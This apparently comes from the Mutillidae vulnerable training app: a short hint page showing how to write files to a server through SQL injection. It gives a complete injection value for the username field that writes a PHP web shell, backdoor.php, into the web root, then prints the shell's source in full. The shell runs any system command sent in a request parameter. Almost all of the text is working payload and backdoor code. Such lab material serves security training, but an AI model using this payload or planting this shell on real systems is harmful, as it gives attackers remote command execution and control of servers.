 Using advanced techniques: Writing files to operating system
Page: user-info.php
Field: username
Value:
' union select null,null,null,null,'<form action="" method="post" enctype="application/x-www-form-
urlencoded"><table style="margin-left:auto; margin-right:auto;"><tr><td colspan="2">Please enter system
command</td></tr><tr><td></td></tr><tr><td class="label">Command</td><td><input type="text" name="pCommand"
size="50"></td></tr><tr><td></td></tr><tr><td colspan="2" style="text-align:center;"><input type="submit"
value="Execute Command" /></td></tr></table></form><?php echo "<pre>";echo
shell_exec($_REQUEST["pCommand"]);echo "</pre>"; ?>' INTO DUMPFILE '..\\..\\htdocs\\mutillidae\\backdoor.php'
--
This is the source code for the web shell. Also try Laudinum.
<form action="" method="post" enctype="application/x-www-form-urlencoded">
<table style="margin-left:auto; margin-right:auto;">
<tr>
<td colspan="2">Please enter system command</td>
</tr>
<tr><td></td></tr>
<tr>
<td class="label">Command</td>
<td><input type="text" name="pCommand" size="50"></td>
</tr>
<tr><td></td></tr>
<tr>
<td colspan="2" style="text-align:center;">
<input type="submit" value="Execute Command" />
</td>
</tr>
</table>
</form>
<?php
echo "<pre>";
echo shell_exec($_REQUEST["pCommand"]);
echo "</pre>";
?>